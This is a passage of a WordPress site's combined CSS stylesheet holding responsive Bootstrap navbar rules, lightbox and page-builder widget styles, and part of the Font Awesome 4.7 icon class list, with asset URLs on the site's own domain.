    .nav-collapse {
        clear: both
    }
    .nav-collapse .nav {
        float: none;
        margin: 0 0 10px
    }
    .nav-collapse .nav>li {
        float: none
    }
    .nav-collapse .nav>li>a {
        margin-bottom: 2px
    }
    .nav-collapse .nav>.divider-vertical {
        display: none
    }
    .nav-collapse .nav .nav-header {
        color: #777;
        text-shadow: none
    }
    .nav-collapse .nav>li>a,
    .nav-collapse .dropdown-menu a {
        padding: 9px 15px;
        font-weight: bold;
        color: #777;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px
    }
    .nav-collapse .btn {
        padding: 4px 10px 4px;
        font-weight: normal;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px
    }
    .nav-collapse .dropdown-menu li+li a {
        margin-bottom: 2px
    }
    .nav-collapse .nav>li>a:hover,
    .nav-collapse .dropdown-menu a:hover {
        background-color: #f2f2f2
    }
    .navbar-inverse .nav-collapse .nav>li>a,
    .navbar-inverse .nav-collapse .dropdown-menu a {
        color: #999
    }
    .navbar-inverse .nav-collapse .nav>li>a:hover,
    .navbar-inverse .nav-collapse .dropdown-menu a:hover {
        background-color: #111
    }
    .nav-collapse.in .btn-group {
        padding: 0;
        margin-top: 5px
    }
    .nav-collapse .dropdown-menu {
        position: static;
        top: auto;
        left: auto;
        display: none;
        float: none;
        max-width: none;
        padding: 0;
        margin: 0 15px;
        background-color: transparent;
        border: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none
    }
    .nav-collapse .open>.dropdown-menu {
        display: block
    }
    .nav-collapse .dropdown-menu:before,
    .nav-collapse .dropdown-menu:after {
        display: none
    }
    .nav-collapse .dropdown-menu .divider {
        display: none
    }
    .nav-collapse .nav>li>.dropdown-menu:before,
    .nav-collapse .nav>li>.dropdown-menu:after {
        display: none
    }
    .nav-collapse .navbar-form,
    .nav-collapse .navbar-search {
        float: none;
        padding: 10px 15px;
        margin: 10px 0;
        border-top: 1px solid #f2f2f2;
        border-bottom: 1px solid #f2f2f2;
        -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
        -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1)
    }
    .navbar-inverse .nav-collapse .navbar-form,
    .navbar-inverse .nav-collapse .navbar-search {
        border-top-color: #111;
        border-bottom-color: #111
    }
    .navbar .nav-collapse .nav.pull-right {
        float: none;
        margin-left: 0
    }
    .nav-collapse,
    .nav-collapse.collapse {
        height: 0;
        overflow: hidden
    }
    .navbar .btn-navbar {
        display: block
    }
    .navbar-static .navbar-inner {
        padding-right: 10px;
        padding-left: 10px
    }
}

@media(min-width:980px) {
    .nav-collapse.collapse {
        height: auto!important;
        overflow: visible!important
    }
}

@media(max-width:767px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom,
    .navbar-static-top {
        margin-right: -20px;
        margin-left: -20px
    }
    .container-fluid {
        padding: 0
    }
    .dl-horizontal dt {
        float: none;
        width: auto;
        clear: none;
        text-align: left
    }
    .dl-horizontal dd {
        margin-left: 0
    }
    .container {
        width: auto
    }
    .row-fluid {
        width: 100%
    }
    .row,
    .thumbnails {
        margin-left: 0
    }
    .thumbnails>li {
        float: none;
        margin-left: 0
    }
    [class*="span"],
    .uneditable-input[class*="span"],
    .row-fluid [class*="span"] {
        display: block;
        float: none;
        width: 100%;
        margin-left: 0;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }
    .span12,
    .row-fluid .span12 {
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }
    .row-fluid [class*="offset"]:first-child {
        margin-left: 0
    }
    .input-large,
    .input-xlarge,
    .input-xxlarge,
    input[class*="span"],
    select[class*="span"],
    textarea[class*="span"],
    .uneditable-input {
        display: block;
        width: 100%;
        min-height: 30px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }
    .input-prepend input,
    .input-append input,
    .input-prepend input[class*="span"],
    .input-append input[class*="span"] {
        display: inline-block;
        width: auto
    }
    .controls-row [class*="span"]+[class*="span"] {
        margin-left: 0
    }
    .modal {
        position: fixed;
        top: 20px;
        right: 20px;
        left: 20px;
        width: auto;
        margin: 0
    }
    .modal.fade {
        top: -100px
    }
    .modal.fade.in {
        top: 20px
    }
}

@media(max-width:480px) {
    .nav-collapse {
        -webkit-transform: translate3d(0, 0, 0)
    }
    .page-header h1 small {
        display: block;
        line-height: 20px
    }
    input[type="checkbox"],
    input[type="radio"] {
        border: 1px solid #ccc
    }
    .form-horizontal .control-label {
        float: none;
        width: auto;
        padding-top: 0;
        text-align: left
    }
    .form-horizontal .controls {
        margin-left: 0
    }
    .form-horizontal .control-list {
        padding-top: 0
    }
    .form-horizontal .form-actions {
        padding-right: 10px;
        padding-left: 10px
    }
    .media .pull-left,
    .media .pull-right {
        display: block;
        float: none;
        margin-bottom: 10px
    }
    .media-object {
        margin-right: 0;
        margin-left: 0
    }
    .modal {
        top: 10px;
        right: 10px;
        left: 10px
    }
    .modal-header .close {
        padding: 10px;
        margin: -10px
    }
    .carousel-caption {
        position: static
    }
}

.assistive-text {
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important
}

.lte9 .nav-collapse.collapse {
    overflow: visible
}

.flex-video {
    height: 0;
    margin-bottom: 16px;
    overflow: hidden;
    padding-bottom: 67.5%;
    position: relative
}

.flex-video iframe,
.flex-video object,
.flex-video embed {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

#content-woocommerce {
    max-width: 650px
}

.portfolio_caption {
    bottom: 50%;
    color: black;
    font-size: 18px;
    left: 5px;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index: 2;
    opacity: 1;
    display: none
}

#portfolio_wrap {
    position: relative
}

#portfolio_wrap:hover div.portfolio_caption {
    display: block
}

#portfolio_wrap:hover img {
    opacity: .3
}

#lbOverlay {
    position: fixed;
    z-index: 9999;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    cursor: pointer
}

#lbCenter,
#lbBottomContainer {
    position: absolute;
    z-index: 9999;
    overflow: hidden;
    background-color: #fff
}

.lbLoading {
    background: #fff url(https://www.taxi-dispatch-system.co.uk/wp-content/themes/response/elements/lib/css/../images/slimbox/loading.gif) no-repeat center
}

#lbImage {
    position: absolute;
    left: 0;
    top: 0;
    border: 10px solid #fff;
    background-repeat: no-repeat
}

#lbPrevLink,
#lbNextLink {
    display: block;
    position: absolute;
    top: 0;
    width: 50%;
    outline: 0
}

#lbPrevLink {
    left: 0
}

#lbPrevLink:hover {
    background: transparent url(https://www.taxi-dispatch-system.co.uk/wp-content/themes/response/elements/lib/css/../images/slimbox/prevlabel.gif) no-repeat 0 15%
}

#lbNextLink {
    right: 0
}

#lbNextLink:hover {
    background: transparent url(https://www.taxi-dispatch-system.co.uk/wp-content/themes/response/elements/lib/css/../images/slimbox/nextlabel.gif) no-repeat 100% 15%
}

#lbBottom {
    font-family: Verdana, Arial, Geneva, Helvetica, sans-serif;
    font-size: 10px;
    color: #666;
    line-height: 1.4em;
    text-align: left;
    border: 10px solid #fff;
    border-top-style: none
}

#lbCloseLink {
    display: block;
    float: right;
    width: 66px;
    height: 22px;
    background: transparent url(https://www.taxi-dispatch-system.co.uk/wp-content/themes/response/elements/lib/css/../images/slimbox/closelabel.gif) no-repeat center;
    margin: 5px 0;
    outline: 0
}

#lbCaption,
#lbNumber {
    margin-right: 71px
}

#lbCaption {
    font-weight: bold
}

.box-image {
    max-height: 150px
}

#widget-boxes-container .box {
    text-align: center
}

#slider-lite img {
    height: auto
}

.eaw-product-section .section-title {
    margin-bottom: 20px
}

.elementor-widget-wp-widget-eaw-recent-posts h5,
.elementor-widget-wp-widget-eaw-recent-posts-plus h5 {
    font-size: 1.75rem;
    line-height: 1.75;
    text-align: center
}

.eaw-recent-posts,
.eaw-recent-posts-plus {
    width: 32.3333%;
    padding: 0;
    margin: 0;
    margin-right: 1.3333%;
    float: left
}

.eaw-recent-posts:last-child,
.eaw-recent-posts-plus:last-child {
    margin-right: 0
}

.eaw-recent-posts img {
    width: 100%;
    height: 250px;
    margin: 10px 0;
    border-radius: 6px
}

.eaw-recent-posts .eaw-content {
    padding: 1% 2%
}

@media screen and (max-width:768px) {
    .eaw-recent-posts {
        width: 48%;
        padding: 0;
        margin: 0 1%
    }
    .eaw-recent-posts img {
        height: 300px;
        margin: 0 auto
    }
}

@media screen and (max-width:667px) {
    .eaw-recent-posts {
        width: 100%;
        margin: 0
    }
    .eaw-recent-posts img {
        height: 300px;
        margin: 0 auto
    }
}

.obfx-pricing-table-wrapper,
.obfx-pricing-table-wrapper p.obfx-pricing-table-subtitle {
    text-align: center
}

.obfx-pricing-table-wrapper a {
    cursor: pointer
}

.obfx-title-wrapper {
    padding: 15px
}

.obfx-pricing-table-title {
    font-weight: 600
}

.obfx-pricing-table-wrapper .obfx-feature-list {
    list-style: none;
    padding: 10px 50px;
    margin: 0
}

.obfx-pricing-table-wrapper .obfx-feature-list li {
    font-size: 16px
}

.obfx-price-wrapper {
    padding: 20px 0
}

.obfx-price {
    line-height: normal;
    font-size: 80px;
    font-weight: 600
}

.obfx-pricing-period,
.obfx-price-currency {
    font-size: 21px
}

.obfx-button-icon-align-right i {
    margin-left: 5px
}

.obfx-button-icon-align-left i {
    margin-right: 5px
}

.obfx-pricing-table-accented {
    font-weight: 600
}

.obfx-pricing-table-button-wrapper {
    padding: 20px 0
}

.obfx-pricing-table-button {
    padding: 10px 20px;
    border-radius: 5px
}

.obfx-grid:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0
}

.obfx-grid-container {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px
}

.obfx-grid-wrapper {
    padding-left: 15px;
    padding-right: 15px
}

.obfx-grid .obfx-grid-col-image {
    display: block;
    margin: 0 0 10px 0;
    overflow: hidden;
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    -webkit-box-shadow: 0 3px 10px 0 rgba(181, 181, 181, 1);
    -moz-box-shadow: 0 3px 10px 0 rgba(181, 181, 181, 1);
    box-shadow: 0 3px 10px 0 rgba(181, 181, 181, 1)
}

.obfx-grid .obfx-grid-col-image {
    display: inline-block;
    height: 200px;
    width: 100%
}

.obfx-grid .obfx-grid-col-image.obfx-fit-height img {
    height: 100%;
    width: auto
}

.obfx-grid .obfx-grid-col-image img {
    display: block;
    height: auto;
    left: 50%;
    position: absolute;
    max-height: none;
    max-width: none;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 100%
}

.obfx-grid .obfx-grid-title,
.obfx-grid .obfx-grid-title a {
    color: #333;
    font-size: 24px;
    line-height: 1.5;
    margin: 0
}

.obfx-grid-meta {
    margin: 0 0 10px 0
}

.obfx-grid-meta>span {
    color: #999;
    font-size: 14px;
    margin-right: 10px
}

.obfx-grid-meta>span:last-of-type {
    margin-right: 0
}

.obfx-grid-meta .fa {
    margin-right: 7px
}

.obfx-grid-meta a {
    color: #999;
    text-decoration: none
}

.obfx-grid-meta a:hover,
.obfx-grid-meta a:focus {
    color: inherit;
}

.obfx-grid-categories-item:after,
.obfx-grid-tags-item:after {
    content: ','
}

.obfx-grid-categories-item:last-of-type:after,
.obfx-grid-tags-item:last-of-type:after {
    content: '';
    display: none
}

.obfx-grid-content {
    color: #555;
    font-size: 16px;
    line-height: 1.5;
    margin: 0 0 10px 0
}

.obfx-grid-footer a {
    color: #333;
    display: inline-block;
    font-size: 14px;
    font-weight: 700
}

.obfx-grid-container.obfx-grid-style-list .obfx-grid-col {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap
}

.obfx-grid-container.obfx-grid-style-list .obfx-grid-col-image {
    width: 40%
}

.obfx-grid-container.obfx-grid-style-list .obfx-grid-col-content {
    padding-left: 15px;
    width: 60%
}

.obfx-grid-container.obfx-grid-style-list .obfx-grid-col.obfx-no-image .obfx-grid-col-content {
    padding-left: 0;
    width: 100%
}

.obfx-grid-pagination {
    width: 100%
}

.obfx-grid-desktop-1 .obfx-grid-wrapper {
    width: 100%
}

.obfx-grid-desktop-2 .obfx-grid-wrapper {
    width: 50%
}

.obfx-grid-desktop-3 .obfx-grid-wrapper {
    width: 33.333%
}

.obfx-grid-desktop-4 .obfx-grid-wrapper {
    width: 25%
}

.obfx-grid-desktop-5 .obfx-grid-wrapper {
    width: 20%
}

@media(max-width:992px) {
    .obfx-grid-tablet-1 .obfx-grid-wrapper {
        width: 100%
    }
    .obfx-grid-tablet-2 .obfx-grid-wrapper {
        width: 50%
    }
    .obfx-grid-tablet-3 .obfx-grid-wrapper {
        width: 33.333%
    }
    .obfx-grid-tablet-4 .obfx-grid-wrapper {
        width: 25%
    }
    .obfx-grid-tablet-5 .obfx-grid-wrapper {
        width: 20%
    }
}

@media(max-width:767px) {
    .obfx-grid-mobile-1 .obfx-grid-wrapper {
        width: 100%
    }
    .obfx-grid-mobile-2 .obfx-grid-wrapper {
        width: 50%
    }
    .obfx-grid-mobile-3 .obfx-grid-wrapper {
        width: 33.333%
    }
    .obfx-grid-mobile-4 .obfx-grid-wrapper {
        width: 25%
    }
    .obfx-grid-mobile-5 .obfx-grid-wrapper {
        width: 20%
    }
}

.obfx-service-box {
    display: flex
}

.obfx-position-left .obfx-service-box {
    flex-direction: row
}

.obfx-position-right .obfx-service-box {
    flex-direction: row-reverse
}

.obfx-position-top .obfx-service-box {
    flex-direction: column
}

.obfx-service-box .obfx-service-box-content .obfx-service-title,
.obfx-service-box .obfx-service-box-content .obfx-service-text {
    margin: 0
}

@font-face {
    font-family: 'FontAwesome';
    src: url(https://www.taxi-dispatch-system.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.eot?v=4.7.0);
    src: url(https://www.taxi-dispatch-system.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'), url(https://www.taxi-dispatch-system.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'), url(https://www.taxi-dispatch-system.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'), url(https://www.taxi-dispatch-system.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'), url(https://www.taxi-dispatch-system.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');
    font-weight: normal;
    font-style: normal
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.fa-lg {
    font-size: 1.33333333em;
    line-height: .75em;
    vertical-align: -15%
}

.fa-2x {
    font-size: 2em
}

.fa-3x {
    font-size: 3em
}

.fa-4x {
    font-size: 4em
}

.fa-5x {
    font-size: 5em
}

.fa-fw {
    width: 1.28571429em;
    text-align: center
}

.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none
}

.fa-ul>li {
    position: relative
}

.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: .14285714em;
    text-align: center
}

.fa-li.fa-lg {
    left: -1.85714286em
}

.fa-border {
    padding: .2em .25em .15em;
    border: solid .08em #eee;
    border-radius: .1em
}

.fa-pull-left {
    float: left
}

.fa-pull-right {
    float: right
}

.fa.fa-pull-left {
    margin-right: .3em
}

.fa.fa-pull-right {
    margin-left: .3em
}

.pull-right {
    float: right
}

.pull-left {
    float: left
}

.fa.pull-left {
    margin-right: .3em
}

.fa.pull-right {
    margin-left: .3em
}

.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear
}

.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8)
}

@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

.fa-rotate-90 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.fa-rotate-180 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.fa-rotate-270 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg)
}

.fa-flip-horizontal {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1)
}

.fa-flip-vertical {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1)
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
    filter: none
}

.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle
}

.fa-stack-1x,
.fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center
}

.fa-stack-1x {
    line-height: inherit
}

.fa-stack-2x {
    font-size: 2em
}

.fa-inverse {
    color: #fff
}

.fa-glass:before {
    content: "\f000"
}

.fa-music:before {
    content: "\f001"
}

.fa-search:before {
    content: "\f002"
}

.fa-envelope-o:before {
    content: "\f003"
}

.fa-heart:before {
    content: "\f004"
}

.fa-star:before {
    content: "\f005"
}

.fa-star-o:before {
    content: "\f006"
}

.fa-user:before {
    content: "\f007"
}

.fa-film:before {
    content: "\f008"
}

.fa-th-large:before {
    content: "\f009"
}

.fa-th:before {
    content: "\f00a"
}

.fa-th-list:before {
    content: "\f00b"
}

.fa-check:before {
    content: "\f00c"
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
    content: "\f00d"
}

.fa-search-plus:before {
    content: "\f00e"
}

.fa-search-minus:before {
    content: "\f010"
}

.fa-power-off:before {
    content: "\f011"
}

.fa-signal:before {
    content: "\f012"
}

.fa-gear:before,
.fa-cog:before {
    content: "\f013"
}

.fa-trash-o:before {
    content: "\f014"
}

.fa-home:before {
    content: "\f015"
}

.fa-file-o:before {
    content: "\f016"
}

.fa-clock-o:before {
    content: "\f017"
}

.fa-road:before {
    content: "\f018"
}

.fa-download:before {
    content: "\f019"
}

.fa-arrow-circle-o-down:before {
    content: "\f01a"
}

.fa-arrow-circle-o-up:before {
    content: "\f01b"
}

.fa-inbox:before {
    content: "\f01c"
}

.fa-play-circle-o:before {
    content: "\f01d"
}

.fa-rotate-right:before,
.fa-repeat:before {
    content: "\f01e"
}

.fa-refresh:before {
    content: "\f021"
}

.fa-list-alt:before {
    content: "\f022"
}

.fa-lock:before {
    content: "\f023"
}

.fa-flag:before {
    content: "\f024"
}

.fa-headphones:before {
    content: "\f025"
}

.fa-volume-off:before {
    content: "\f026"
}

.fa-volume-down:before {
    content: "\f027"
}

.fa-volume-up:before {
    content: "\f028"
}

.fa-qrcode:before {
    content: "\f029"
}

.fa-barcode:before {
    content: "\f02a"
}

.fa-tag:before {
    content: "\f02b"
}

.fa-tags:before {
    content: "\f02c"
}

.fa-book:before {
    content: "\f02d"
}

.fa-bookmark:before {
    content: "\f02e"
}

.fa-print:before {
    content: "\f02f"
}

.fa-camera:before {
    content: "\f030"
}

.fa-font:before {
    content: "\f031"
}

.fa-bold:before {
    content: "\f032"
}

.fa-italic:before {
    content: "\f033"
}

.fa-text-height:before {
    content: "\f034"
}

.fa-text-width:before {
    content: "\f035"
}

.fa-align-left:before {
    content: "\f036"
}

.fa-align-center:before {
    content: "\f037"
}

.fa-align-right:before {
    content: "\f038"
}

.fa-align-justify:before {
    content: "\f039"
}

.fa-list:before {
    content: "\f03a"
}

.fa-dedent:before,
.fa-outdent:before {
    content: "\f03b"
}

.fa-indent:before {
    content: "\f03c"
}

.fa-video-camera:before {
    content: "\f03d"
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
    content: "\f03e"
}

.fa-pencil:before {
    content: "\f040"
}

.fa-map-marker:before {
    content: "\f041"
}

.fa-adjust:before {
    content: "\f042"
}

.fa-tint:before {
    content: "\f043"
}

.fa-edit:before,
.fa-pencil-square-o:before {
    content: "\f044"
}

.fa-share-square-o:before {
    content: "\f045"
}

.fa-check-square-o:before {
    content: "\f046"
}

.fa-arrows:before {
    content: "\f047"
}

.fa-step-backward:before {
    content: "\f048"
}

.fa-fast-backward:before {
    content: "\f049"
}

.fa-backward:before {
    content: "\f04a"
}

.fa-play:before {
    content: "\f04b"
}

.fa-pause:before {
    content: "\f04c"
}

.fa-stop:before {
    content: "\f04d"
}

.fa-forward:before {
    content: "\f04e"
}

.fa-fast-forward:before {
    content: "\f050"
}

.fa-step-forward:before {
    content: "\f051"
}

.fa-eject:before {
    content: "\f052"
}

.fa-chevron-left:before {
    content: "\f053"
}

.fa-chevron-right:before {
    content: "\f054"
}

.fa-plus-circle:before {
    content: "\f055"
}

.fa-minus-circle:before {
    content: "\f056"
}

.fa-times-circle:before {
    content: "\f057"
}

.fa-check-circle:before {
    content: "\f058"
}

.fa-question-circle:before {
    content: "\f059"
}

.fa-info-circle:before {
    content: "\f05a"
}

.fa-crosshairs:before {
    content: "\f05b"
}

.fa-times-circle-o:before {
    content: "\f05c"
}

.fa-check-circle-o:before {
    content: "\f05d"
}

.fa-ban:before {
    content: "\f05e"
}

.fa-arrow-left:before {
    content: "\f060"
}

.fa-arrow-right:before {
    content: "\f061"
}

.fa-arrow-up:before {
    content: "\f062"
}

.fa-arrow-down:before {
    content: "\f063"
}

.fa-mail-forward:before,
.fa-share:before {
    content: "\f064"
}

.fa-expand:before {
    content: "\f065"
}

.fa-compress:before {
    content: "\f066"
}

.fa-plus:before {
    content: "\f067"
}

.fa-minus:before {
    content: "\f068"
}

.fa-asterisk:before {
    content: "\f069"
}

.fa-exclamation-circle:before {
    content: "\f06a"
}

.fa-gift:before {
    content: "\f06b"
}

.fa-leaf:before {
    content: "\f06c"
}

.fa-fire:before {
    content: "\f06d"
}

.fa-eye:before {
    content: "\f06e"
}

.fa-eye-slash:before {
    content: "\f070"
}

.fa-warning:before,
.fa-exclamation-triangle:before {
    content: "\f071"
}

.fa-plane:before {
    content: "\f072"
}

.fa-calendar:before {
    content: "\f073"
}

.fa-random:before {
    content: "\f074"
}

.fa-comment:before {
    content: "\f075"
}

.fa-magnet:before {
    content: "\f076"
}

.fa-chevron-up:before {
    content: "\f077"
}

.fa-chevron-down:before {
    content: "\f078"
}

.fa-retweet:before {
    content: "\f079"
}

.fa-shopping-cart:before {
    content: "\f07a"
}

.fa-folder:before {
    content: "\f07b"
}

.fa-folder-open:before {
    content: "\f07c"
}

.fa-arrows-v:before {
    content: "\f07d"
}

.fa-arrows-h:before {
    content: "\f07e"
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
    content: "\f080"
}

.fa-twitter-square:before {
    content: "\f081"
}

.fa-facebook-square:before {
    content: "\f082"
}

.fa-camera-retro:before {
    content: "\f083"
}

.fa-key:before {
    content: "\f084"
}

.fa-gears:before,
.fa-cogs:before {
    content: "\f085"
}

.fa-comments:before {
    content: "\f086"
}

.fa-thumbs-o-up:before {
    content: "\f087"
}

.fa-thumbs-o-down:before {
    content: "\f088"
}

.fa-star-half:before {
    content: "\f089"
}

.fa-heart-o:before {
    content: "\f08a"
}

.fa-sign-out:before {
    content: "\f08b"
}

.fa-linkedin-square:before {
    content: "\f08c"
}

.fa-thumb-tack:before {
    content: "\f08d"
}

.fa-external-link:before {
    content: "\f08e"
}

.fa-sign-in:before {
    content: "\f090"
}

.fa-trophy:before {
    content: "\f091"
}

.fa-github-square:before {
    content: "\f092"
}

.fa-upload:before {
    content: "\f093"
}

.fa-lemon-o:before {
    content: "\f094"
}

.fa-phone:before {
    content: "\f095"
}

.fa-square-o:before {
    content: "\f096"
}

.fa-bookmark-o:before {
    content: "\f097"
}

.fa-phone-square:before {
    content: "\f098"
}

.fa-twitter:before {
    content: "\f099"
}

.fa-facebook-f:before,
.fa-facebook:before {
    content: "\f09a"
}

.fa-github:before {
    content: "\f09b"
}

.fa-unlock:before {
    content: "\f09c"
}

.fa-credit-card:before {
    content: "\f09d"
}

.fa-feed:before,
.fa-rss:before {
    content: "\f09e"
}

.fa-hdd-o:before {
    content: "\f0a0"
}

.fa-bullhorn:before {
    content: "\f0a1"
}

.fa-bell:before {
    content: "\f0f3"
}

.fa-certificate:before {
    content: "\f0a3"
}

.fa-hand-o-right:before {
    content: "\f0a4"
}

.fa-hand-o-left:before {
    content: "\f0a5"
}

.fa-hand-o-up:before {
    content: "\f0a6"
}

.fa-hand-o-down:before {
    content: "\f0a7"
}

.fa-arrow-circle-left:before {
    content: "\f0a8"
}

.fa-arrow-circle-right:before {
    content: "\f0a9"
}

.fa-arrow-circle-up:before {
    content: "\f0aa"
}

.fa-arrow-circle-down:before {
    content: "\f0ab"
}

.fa-globe:before {
    content: "\f0ac"
}

.fa-wrench:before {
    content: "\f0ad"
}

.fa-tasks:before {
    content: "\f0ae"
}

.fa-filter:before {
    content: "\f0b0"
}

.fa-briefcase:before {
    content: "\f0b1"
}

.fa-arrows-alt:before {
    content: "\f0b2"
}

.fa-group:before,
.fa-users:before {
    content: "\f0c0"
}

.fa-chain:before,
.fa-link:before {
    content: "\f0c1"
}

.fa-cloud:before {
    content: "\f0c2"
}

.fa-flask:before {
    content: "\f0c3"
}

.fa-cut:before,
.fa-scissors:before {
    content: "\f0c4"
}

.fa-copy:before,
.fa-files-o:before {
    content: "\f0c5"
}

.fa-paperclip:before {
    content: "\f0c6"
}

.fa-save:before,
.fa-floppy-o:before {
    content: "\f0c7"
}

.fa-square:before {
    content: "\f0c8"
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
    content: "\f0c9"
}

.fa-list-ul:before {
    content: "\f0ca"
}

.fa-list-ol:before {
    content: "\f0cb"
}

.fa-strikethrough:before {
    content: "\f0cc"
}

.fa-underline:before {
    content: "\f0cd"
}

.fa-table:before {
    content: "\f0ce"
}

.fa-magic:before {
    content: "\f0d0"
}

.fa-truck:before {
    content: "\f0d1"
}

.fa-pinterest:before {
    content: "\f0d2"
}

.fa-pinterest-square:before {
    content: "\f0d3"
}

.fa-google-plus-square:before {
    content: "\f0d4"
}

.fa-google-plus:before {
    content: "\f0d5"
}

.fa-money:before {
    content: "\f0d6"
}

.fa-caret-down:before {
    content: "\f0d7"
}

.fa-caret-up:before {
    content: "\f0d8"
}

.fa-caret-left:before {
    content: "\f0d9"
}

.fa-caret-right:before {
    content: "\f0da"
}

.fa-columns:before {
    content: "\f0db"
}

.fa-unsorted:before,
.fa-sort:before {
    content: "\f0dc"
}

.fa-sort-down:before,
.fa-sort-desc:before {
    content: "\f0dd"
}

.fa-sort-up:before,
.fa-sort-asc:before {
    content: "\f0de"
}

.fa-envelope:before {
    content: "\f0e0"
}

.fa-linkedin:before {
    content: "\f0e1"
}

.fa-rotate-left:before,
.fa-undo:before {
    content: "\f0e2"
}

.fa-legal:before,
.fa-gavel:before {
    content: "\f0e3"
}

.fa-dashboard:before,
.fa-tachometer:before {
    content: "\f0e4"
}

.fa-comment-o:before {
    content: "\f0e5"
}

.fa-comments-o:before {
    content: "\f0e6"
}

.fa-flash:before,
.fa-bolt:before {
    content: "\f0e7"
}

.fa-sitemap:before {
    content: "\f0e8"
}

.fa-umbrella:before {
    content: "\f0e9"
}

.fa-paste:before,
.fa-clipboard:before {
    content: "\f0ea"
}

.fa-lightbulb-o:before {
    content: "\f0eb"
}

.fa-exchange:before {
    content: "\f0ec"
}

.fa-cloud-download:before {
    content: "\f0ed"
}

.fa-cloud-upload:before {
    content: "\f0ee"
}

.fa-user-md:before {
    content: "\f0f0"
}

.fa-stethoscope:before {
    content: "\f0f1"
}

.fa-suitcase:before {
    content: "\f0f2"
}

.fa-bell-o:before {
    content: "\f0a2"
}

.fa-coffee:before {
    content: "\f0f4"
}

.fa-cutlery:before {
    content: "\f0f5"
}

.fa-file-text-o:before {
    content: "\f0f6"
}

.fa-building-o:before {
    content: "\f0f7"
}

.fa-hospital-o:before {
    content: "\f0f8"
}

.fa-ambulance:before {
    content: "\f0f9"
}

.fa-medkit:before {
    content: "\f0fa"
}

.fa-fighter-jet:before {
    content: "\f0fb"
}

.fa-beer:before {
    content: "\f0fc"
}

.fa-h-square:before {
    content: "\f0fd"
}

.fa-plus-square:before {
